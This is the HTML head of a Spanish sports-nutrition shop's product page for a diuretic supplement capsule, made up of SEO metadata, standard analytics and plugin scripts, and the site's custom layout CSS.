

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.invictusnutricion.com/producto/salud-y-bienestar/diuretic-complex-amix-90-cap/
body_size: 31762
content:
<!doctype html>
<html lang="es">
<head>
<!-- Global site tag (gtag.js) - Google Ads: 967119099 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-967119099"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-967119099');
</script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v19.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Diuretic Complex Amix 90 cap. - Invictus</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%20Pro%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript><link rel="stylesheet" href="https://www.invictusnutricion.com/wp-content/cache/min/1/901fd408e58cbb7fc9233b4a48859074.css" media="all" data-minify="1" />
	<meta name="description" content="Ayuda a tu metabolismo a eliminar los líquidos sobrantes ✓ Adecuado para las dietas de perdida de peso y volumen" />
	<link rel="canonical" href="https://www.invictusnutricion.com/producto/salud-y-bienestar/diuretic-complex-amix-90-cap/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Diuretic Complex Amix 90 cap. - Invictus" />
	<meta property="og:description" content="Ayuda a tu metabolismo a eliminar los líquidos sobrantes ✓ Adecuado para las dietas de perdida de peso y volumen" />
	<meta property="og:url" content="https://www.invictusnutricion.com/producto/salud-y-bienestar/diuretic-complex-amix-90-cap/" />
	<meta property="og:site_name" content="Invictus" />
	<meta property="article:modified_time" content="2023-04-23T19:19:58+00:00" />
	<meta property="og:image" content="https://www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1080" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Tiempo de lectura" />
	<meta name="twitter:data1" content="1 minuto" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.invictusnutricion.com/#organization","name":"Invictus Nutrición & Fitness","url":"https://www.invictusnutricion.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.invictusnutricion.com/#/schema/logo/image/","url":"https://www.invictusnutricion.com/wp-content/uploads/2021/02/logo-e1612534787876.png","contentUrl":"https://www.invictusnutricion.com/wp-content/uploads/2021/02/logo-e1612534787876.png","width":130,"height":50,"caption":"Invictus Nutrición & Fitness"},"image":{"@id":"https://www.invictusnutricion.com/#/schema/logo/image/"}},{"@type":"WebSite","@id":"https://www.invictusnutricion.com/#website","url":"https://www.invictusnutricion.com/","name":"Invictus","description":"Nutrición y fitness","publisher":{"@id":"https://www.invictusnutricion.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.invictusnutricion.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.invictusnutricion.com/producto/salud-y-bienestar/diuretic-complex-amix-90-cap/#primaryimage","url":"https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?fit=1080%2C1080&ssl=1","contentUrl":"https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?fit=1080%2C1080&ssl=1","width":1080,"height":1080},{"@type":"WebPage","@id":"https://www.invictusnutricion.com/producto/salud-y-bienestar/diuretic-complex-amix-90-cap/","url":"https://www.invictusnutricion.com/producto/salud-y-bienestar/diuretic-complex-amix-90-cap/","name":"Diuretic Complex Amix 90 cap. - Invictus","isPartOf":{"@id":"https://www.invictusnutricion.com/#website"},"primaryImageOfPage":{"@id":"https://www.invictusnutricion.com/producto/salud-y-bienestar/diuretic-complex-amix-90-cap/#primaryimage"},"image":{"@id":"https://www.invictusnutricion.com/producto/salud-y-bienestar/diuretic-complex-amix-90-cap/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/03/diiuretic-complex-amix.jpg?fit=1080%2C1080&ssl=1","datePublished":"2021-03-20T08:53:02+00:00","dateModified":"2023-04-23T19:19:58+00:00","description":"Ayuda a tu metabolismo a eliminar los líquidos sobrantes ✓ Adecuado para las dietas de perdida de peso y volumen","breadcrumb":{"@id":"https://www.invictusnutricion.com/producto/salud-y-bienestar/diuretic-complex-amix-90-cap/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.invictusnutricion.com/producto/salud-y-bienestar/diuretic-complex-amix-90-cap/"]}]},{"@type":"BreadcrumbList","@id":"https://www.invictusnutricion.com/producto/salud-y-bienestar/diuretic-complex-amix-90-cap/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.invictusnutricion.com/"},{"@type":"ListItem","position":2,"name":"Tienda Online de Nutrición Deportiva","item":"https://www.invictusnutricion.com/tienda-online-nutricion-deportiva/"},{"@type":"ListItem","position":3,"name":"Diuretic Complex Amix 90 cap."}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//widgets.revi.io' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Invictus &raquo; Feed" href="https://www.invictusnutricion.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Invictus &raquo; Feed de los comentarios" href="https://www.invictusnutricion.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.7.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	

<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>










<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://c0.wp.com/p/woocommerce/5.6.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />

<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>













<style id='shopical-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://www.invictusnutricion.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>

<style id='shopical-style-inline-css' type='text/css'>

                #sidr,
        .category-dropdown li.aft-category-list > ul
        {
        background-color: #ffffff;

        }

    
        
        body .desktop-header {
        background-color: #0a0101;

        }

    

        
        .header-style-3-1 .navigation-section-wrapper,
        .header-style-3 .navigation-section-wrapper
        {
        background-color: #af0000;
        }

        @media screen and (max-width: 992em){

        .main-navigation .menu .menu-mobile{
        background-color: #af0000;
        }

        }

    

        
        #primary-menu  ul > li > a,
        .main-navigation li a:hover,
        .main-navigation ul.menu > li > a,
        #primary-menu  ul > li > a:visited,
        .main-navigation ul.menu > li > a:visited,
        .main-navigation .menu.menu-mobile > li > a,
        .main-navigation .menu.menu-mobile > li > a:hover,
        .header-style-3-1.header-style-compress .main-navigation .menu ul.menu-desktop > li > a
        {
        color: #ffffff;
        }

        .ham,.ham:before, .ham:after
        {
        background-color: #ffffff;
        }

        @media screen and (max-width: 992em){

        .main-navigation .menu .menu-mobile li a i:before,
        .main-navigation .menu .menu-mobile li a i:after{
        background-color: #ffffff;
        }

        }

    

        
</style>




<style id='wws-public-style-inline-css' type='text/css'>
.wws--bg-color {
			background-color: #22c15e;
		}.wws--text-color {
				color: #ffffff;
		}.wws-popup__open-btn {
				padding: 8px 20px;
				border-radius: 20px;
				display: inline-block;
				margin-top: 15px;
				cursor: pointer;
			}.wws-popup-container--position {
					left: 12px;
					bottom: 50px;
				}
				.wws-popup__open-btn { float: left; }
				.wws-gradient--position {
				  bottom: 0;
				  left: 0;
				  background: radial-gradient(ellipse at bottom left, rgba(29, 39, 54, 0.2) 0, rgba(29, 39, 54, 0) 72%);
				}
</style>



<script type='text/javascript' src='https://c0.wp.com/c/5.8.12/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759287124' id='jquery-migrate-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js' defer></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.invictusnutricion.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/c/5.8.12/wp-includes/js/zxcvbn-async.min.js?ver=1759287124' id='zxcvbn-async-js' defer></script>
<script type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1' id='stickyAnythingLib-js' defer></script>
<script data-minify="1" type='text/javascript' src='https://www.invictusnutricion.com/wp-content/cache/min/1/wp-content/plugins/wp-post-author/assets/js/awpa-frontend-scripts.js?ver=1692720069' id='awpa-custom-bg-scripts-js' defer></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202605.js' id='woocommerce-analytics-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.invictusnutricion.com\/wp-admin\/admin-ajax.php","nonce":"22dd79c4e1","hideEffect":"fade","position":"bottom","onScroll":"0","onScrollOffset":"100","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"0","cache":"1","refuse":"0","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1"};
/* ]]> */
</script>
<script async type='text/javascript' src='https://www.invictusnutricion.com/wp-content/plugins/cookie-notice/includes/../js/front.min.js?ver=2.1.3' id='cookie-notice-front-js'></script>
<link rel="https://api.w.org/" href="https://www.invictusnutricion.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.invictusnutricion.com/wp-json/wp/v2/product/17141" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.invictusnutricion.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.invictusnutricion.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://www.invictusnutricion.com/?p=17141' />
<link rel="alternate" type="application/json+oembed" href="https://www.invictusnutricion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.invictusnutricion.com%2Fproducto%2Fsalud-y-bienestar%2Fdiuretic-complex-amix-90-cap%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.invictusnutricion.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.invictusnutricion.com%2Fproducto%2Fsalud-y-bienestar%2Fdiuretic-complex-amix-90-cap%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<style type='text/css'>img#wpstats{display:none}</style>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <style type="text/css">
            body .header-left-part .logo-brand .site-title {
                font-size: 20px;
            }
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display:none;
            }

                    </style>
        			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/05/cropped-avatar-web.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/05/cropped-avatar-web.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/05/cropped-avatar-web.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.invictusnutricion.com/wp-content/uploads/2021/05/cropped-avatar-web.jpg?fit=270%2C270&#038;ssl=1" />
<link rel="alternate" type="application/rss+xml" title="RSS" href="https://www.invictusnutricion.com/rsslatest.xml" />		<style type="text/css" id="wp-custom-css">
			.single-product .product_meta {display:none;visibility:hidden;}


/*--CABECERA--*/
/*
grande --> hasta 1024
mediano --> hasta 990
pequeño --> hasta 769
muy pequeño --> menor de 480
*/


.site-footer .read-more-faq {display:none;}

/*PANTALLAS GRANDES (MAS DE 990)*/
@media only screen and (min-width: 990px) {
.header-left-part{
	border-top: 0px solid red;
}
.header-right-part{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.header-style-3-1 .header-middle-part, .header-style-3 .header-middle-part {
	width:100%;
}
.top-header{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.custom-logo{
	width:250px;
	margin-left:40px;
}
.header-left-part{
	width: 56%;
	margin-left: 24%;
}
.af-cart-wrapper{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.primary-sidebar{
	border:0px solid pink;
}
.fa-shopping-cart, .fa-user-circle-o {
	font-size: 20px;
}
.page-id-2374 .wp-image-18847, .page-id-2374 .wp-image-18830
{
	/*border:0px solid blueviolet;
	padding:0 150px 0 150px;*/
}
.buscadormovilolga
{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.bannerhome{
	max-width:50%;
	margin-left:25%;
}
.secondary-footer{
	padding-bottom:10px;
}
/*--alineacion blog--*/
.wp-block-coblocks-posts__item {
    margin: 4px;
}
/*--alineacion blog--*/
.wp-block-coblocks-posts__inner.has-columns.has-4-columns.has-responsive-columns.has-square-image.has-small-gutter {
	display: -webkit-box;
}
.header-style-3 .header-left-part .search{
    margin-left: 40%;
    margin-top: 2%;
}
/*-- CABECERAS RESPONSIVE (MAS DE 990)--*/
.aft-header-background {
   	height:160px;
    background-image: url('https://www.invictusnutricion.com/wp-content/uploads/2021/05/990.jpg');
}
.custom-logo{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*-- FIN CABECERAS RESPONSIVE --*/
/*fichas personalizadas - serveis +900*/
#fichaspersonalizadas {
	border:0px solid red;
	width:100%;
	margin-top:10px;
	height:130px;
}
.fichatienda, .fichaentrega, .fichapago {
	border:0px solid red;
	text-align:center;
	width:33%;
	float: left;
	}
	.has-columns{
		/*align-items: baseline;*/
	}
	/*centrado banners entreno personal*/
	.entry-content ul.wp-block-latest-posts, .entry-content ol:not([class*="wp-"]), .entry-content ul:not([class*="wp-"]){
		margin-left: 0px;
	}
	.page-id-2374 .blocks-gallery-grid, .wp-block-gallery{
		 width: auto;
	}
	/*--fin centrado banners entreno personal--*/
	
/*posicion burbujas carrito y links*/
#linkusuarioheader
{
	margin-top:30px;
}
#linkcontactarheader
{
	padding-top:30px;
}
#linkcarritoheader
{
	position:relative;
	top:0px;
}
.header-left-part{
	padding:0px;
}
.af-cart-amount.gbl-bdge-bck-c{
	position:absolute;
	top:-25px;
	left:60px;
}
.fa.fa-shopping-cart{
	font-size:18px;
	padding-left:0px;
	position:absolute;
	top:10px;
}
.item-count{
	/*position:absolute;*/
	margin-top:-5px;
}
	/*fin burbujas carrito*/
	/*altura slider marcas*/
#marcas{
	height:450px;
	border:0px solid red;
}
}

/*PANTALLAS MEDIANAS (HASTA 990)*/
@media only screen and (max-width: 990px) {
.header-left-part{
	border-top: 0px solid blue;
}
/*en pantallas pequeñas ocultamos importe del icono del carrito*/
	.af-cart-amount{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*--ocultamos buscador para pantallas de menos de 990, si se cambia afecta a los resultados de búsqueda!!! --*/
.header-style-3.header-style-default .header-left-part .search{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*--fin ocultamos buscador--*/
#primary-menu {
	margin-top: 13px;
	border: 0px solid green;
	padding-top:0px;
}
.main-navigation{
	height:35px;
}
.toggle-menu{
	margin-top:-40px;
	margin-left:-10px;
}
.dgwt-wcas-search-wrapp
{
	width: 600px;
	padding-left:10px;
}
.header-right-part {
	top: -30px !important;
	height: 20px;
	margin-top:45px;
}
.top-header{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.buscadormovil{
	border:0px solid green;
	width:120%;
	padding:5px;
	height:65px;
	margin-left:-20px;
	margin-top:-10px;
	background-color:#5d0405;
}
.dgwt-wcas-search-input{
	margin-top:5px;
}
.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input, .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover, .dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{
	/*background-color: #ad0000;
	border:0;*/
	background-color: #9d0000/*#be1e1e*/;
}
.page-id-2374 .blocks-gallery-grid, .wp-block-gallery {
	width: 100%;
	border: 0px solid red;
	padding-left: 0%;
}
.bannerhome{
	max-width:60%;
	margin-left:20%;
}
.secondary-footer{
	padding-bottom:70px;
}			
/*cortamos descripcion en pantallas pequeña
.product-category{
	height:50px;
	overflow: hidden;
}
.product-title{
	height:80px;
	overflow: hidden;
}*/
/*-- CABECERAS RESPONSIVE (HASTA 990)--*/
.aft-header-background {
	height:140px;
	background-image: url('https://www.invictusnutricion.com/wp-content/uploads/2021/05/990-1.jpg');
}
.custom-logo{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*-- FIN CABECERAS RESPONSIVE --*/
	/*espacio entre titulos y carruseles*/
/*	body.full-width-content .alignfull {
		height: 50px;
	}*/
/*fichas personalizadas - serveis 769*/
#fichaspersonalizadas {
	border:0px solid red;
}
.fichatienda, .fichaentrega, .fichapago {
	border:0px solid red;
	margin-top:25px;
	text-align:center;
}
}

/*PANTALLAS PEQUEÑAS (HASTA 769)*/
@media only screen and (max-width: 769px) {
.header-left-part{
	border-top:0px solid green;
}
.top-header{
	margin-top:-20px;
	margin-bottom:-20px;
}
.dgwt-wcas-search-wrapp	{
	width: 400px;
}
/*fichas personalizadas - serveis 769*/
#fichaspersonalizadas {
	border:0px solid red;
}
.fichatienda, .fichaentrega, .fichapago {
	border:0px solid red;
	margin-top:35px;
	text-align:center;
}
/*-- CABECERAS RESPONSIVE (HASTA 769)--*/
.aft-header-background {
	height:110px;
    background-image: url('https://www.invictusnutricion.com/wp-content/uploads/2021/05/769.jpg');
}
.custom-logo{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*-- FIN CABECERAS RESPONSIVE --*/
}

/*PANTALLAS MUY PEQUEÑAS (HASTA 480)*/
@media only screen and (max-width: 480px) {
.dgwt-wcas-search-form{
	display:table-caption;
	width:200px;
}
.header-left-part{
	border-top:0px solid yellow;
}
.dgwt-wcas-search-wrapp
{
	width: 200px;
}
.top-header{
	margin-top:-20px;
	margin-bottom:-40px;
}
body.woocommerce-js form{
	padding-left:0px;
	padding-right:0px;
}
.top-header{
	margin-bottom:-15px;
}
.blocks-gallery-grid .blocks-gallery-item, .wp-image-18847, .wp-image-18830{
	width:revert;
	border:0px solid yellowgreen;
}	
.bannerhome{
	max-width:100%;
	margin-left:0%;
}
/*productes relacionats en dos columnes*/
.woocommerce ul.products li.product {
width: 50% !important;
float: left !important;
}
.addtoany_content {
text-align: center;
}
/*-- CABECERAS RESPONSIVE (HASTA 480)--*/
.aft-header-background {
	height:70px;
	background-image: url('https://www.invictusnutricion.com/wp-content/uploads/2021/05/480.jpg');
}
.custom-logo{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*-- FIN CABECERAS RESPONSIVE --*/
	/*posicion burbujas carrito y links*/
#linkusuarioheader
{
	margin-top:30px;
}
#linkcontactarheader
{
	padding-top:30px;
}
#linkcarritoheader
{
	position:relative;
	top:0px;
}
.header-left-part{
	padding:0px;
}
.af-cart-amount.gbl-bdge-bck-c{
	position:absolute;
	top:-25px;
	left:60px;
}
.fa.fa-shopping-cart{
	font-size:18px;
	padding-left:20px;
	/*position:absolute;*/
	margin-top:7px;
}
.item-count{
	position:absolute;
	margin-top:-5px;
}
	/*fin burbujas carrito*/
/*altura slider marcas*/
#marcas{
	height:250px;
	border:0px solid red;
}
}
/*----------------------------------
 * FIN HEADER / SEGUN PANTALLAS
 * ------------------------------------*/
 
.fa{
	border:0px solid blue;
	font-size: 22px;
}
.bg-cover {
  background-size: contain;
	background-repeat: no-repeat;
	background-position: bottom;
}
/*titulos secciones home*/
.wp-block-table table{
	border-bottom: 0px solid #ccc;
	border-top: 3px solid #af0000;
}
.has-text-align-right{
	background-color: white;
}
.has-text-align-left{
	background-color: white;
	font-size: calc(1.0em + 1.0vw);
}
.wp-block-table.is-style-stripes td, .wp-block-table.is-style-stripes th{
	padding-left:30px;
}
/*altura productos* y medidas fotos listado*/
.product-description{
	height:150px;
}
/*titulo entrada home*/
#post-2374 .entry-header{
	text-align:center;
}
/*banners nutricionyfitnes home*/
/*banners instagram,tienda,envio,pago*/
.instagramtiendaenviopago .wp-block-coblocks-service__figure{
	padding-top: 10px;
}
/*banners nutricionyfitnes home*/
/*banners home*/
.bannersfinhome{
	padding-left:40px;
	padding-right:40px;
}
/*banners nutricionyfitnes home*/
.nutricionhome .wp-block-coblocks-service__figure {
	margin-top:-120px;
}
@media only screen and (min-width: 600px){
.nutricionhome .wp-block-coblocks-service__figure {
	margin-top:-20px;
}
.bloghome .wp-block-coblocks-service__figure{
	margin-top:0px;
}
.asesoramoshome .wp-block-coblocks-service__figure{
	margin-top:-0px;
	padding-bottom:20px;
}
}
@media only screen and (max-width: 600px){
.nutricionhome .wp-block-coblocks-service__figure {
	margin-top:-20px;
}
.bloghome .wp-block-coblocks-service__figure{
	margin-top:-150px;
}
.asesoramoshome .wp-block-coblocks-service__figure{
	margin-top:-150px;
	padding-bottom:20px;
}
}
/*ocultamos copyright*/
.site-info{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
/*ANCHO COMPLETO PANTALLA HOME */
.page-id-2374 .site-content {
    max-width: 100%
}
/*boton carrito al añadir un producto*/
.woocommerce-page .woocommerce-message a.button{
	background-color: #aa0606;
}

/*posicion flecha a top*/
#scroll-up{
	bottom: 10px;
}
/*cookies - subimos botones*/
.cookie-notice-container{
	margin-bottom:60px;
}
.cn-text-container{
	font-size:12px;
	line-height:14px;
}
/*popups - border boton cierre*/
.pum-close{
	outline:none;
}
/*estilo dots sliders home*/
.owl-theme .owl-dots .owl-dot.active span {
    background: #7f7f7f;
}
.owl-theme .owl-dots .owl-dot.inactive span {
    background: #f00;
}
.owl-theme .owl-dots .owl-dot span{
 	background: #ccc;
}
	.owl-theme .owl-dots .owl-dot{
	zoom:1,45;
}
.owl-theme .owl-dots .owl-dot{
	zoom:1.45;
}
.wcps-container .owl-dots{
	margin: 0 !important;
}
.owl-dot {
  margin: 0 !important;
}
#wcps-11672 .owl-dots .owl-dot{ 
	margin:-2px !important;
}
/*estil botons resultats sliders*/
.wp-block-button__link, .wp-block-button__link:hover, .wp-block-button__link:visited, .wp-block-button__link:link{
	border:1px solid #cc0000;
	background: none;
	border-radius: 0;
	color:#cc0000;
	font-family: sans-serif;
	text-transform: uppercase;
	font-size: 14px;
}
.wc-block-grid__product-title{
	font-family: montserrat;
	font-family: sans-serif;
	text-transform: uppercase;
	font-size: 14px;
	color: #000000;
}
.woocommerce-Price-amount{
	font-family: montserrat;
	font-family: sans-serif;
	text-transform: uppercase;
	font-size: 14px;
	color:#cc0000;
}
/*estocs en carrito*/
.woocommerce-info{
	border:0px;
}
.variation{
	margin-top:-30px;
}
.woocommerce td.product-name p.backorder_notification{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}
.woocommerce-info::before {
    color: #ff0000;
}
/*BOTON WHATSAPP*/
#qlwapp.qlwapp-bubble .qlwapp-toggle .qlwapp-icon {
    transform: scale(1.3, 1.3);
    opacity: 1;
}
/*estilo Pestañas*/
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	background-color: #eee;
	margin-top: 5px;
}
#tab-title-description, #tab-title-common_tab, #tab-title-additional_information {
	border-bottom: 2px solid #999;
	color: black;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{
	background-color: #ccc;
	color: black;
}
body.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	color: black;
	padding-left: 10px;
	padding-right: 10px;
}

/*--LISTADO DE PRODUCOS DE DOS EN DOS SIN SALTOS --*/
@media only screen and (max-width: 425px)  {
	.woocommerce ul.products.columns-5 li.product, .woocommerce-page ul.products.columns-5 li.product ,
	.woocommerce ul.products.columns-4 li.product, .woocommerce-page ul.products.columns-4 li.product ,
	.woocommerce ul.products.columns-3 li.product, .woocommerce-page ul.products.columns-3 li.product {
		width: 50%;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(5n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(4n+1),
	.woocommerce ul.products.columns-3 li.product:nth-of-type(3n+1),
	.woocommerce-page ul.products.columns-3 li.product:nth-of-type(3n+1){
		clear: none !important;
	}

	.woocommerce ul.products.columns-5 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-5 li.product:nth-of-type(2n+1),
	.woocommerce ul.products.columns-4 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-4 li.product:nth-of-type(2n+1),
	.woocommerce ul.products.columns-3 li.product:nth-of-type(2n+1),
	.woocommerce-page ul.products.columns-3 li.product:nth-of-type(2n+1){
		clear: both !important;
	}
}
/*--FIN DE LISTADO DE PRODUCOS DE DOS EN DOS SIN SALTOS --*/

/*--quitamos categorias de listado de productos y relacionados*/
.cat-links{
	content-visibility: hidden;
	visibility:hidden;
	display: none;
}

/*--quitamos nombres atributos de carrito */
.woocommerce td.product-name dl.variation dd
{
	font-weight: 100;
	height: 22px;
	padding-top:12px;
}

